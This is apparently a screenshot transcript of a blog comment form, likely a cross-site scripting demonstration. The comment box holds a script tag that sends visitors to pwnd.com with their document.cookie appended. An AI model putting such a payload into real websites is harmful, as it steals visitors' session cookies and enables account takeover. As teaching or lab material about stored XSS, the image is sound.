 Hello world! – User's Blog!
Not secure
mynewblog.ca/2023/...
Leave a Reply
Your email address will not be published. Required fields are marked *
Comment *
Great stuff Captain!
<script>
window.location="http://pwnd.com?cookie=" + document.cookie
</script>
Name *
jack
Email *
jack@mailinator.com
Website
jackattack.ca
Save my name, email, and website in this browser for the next time I comment.
Post Comment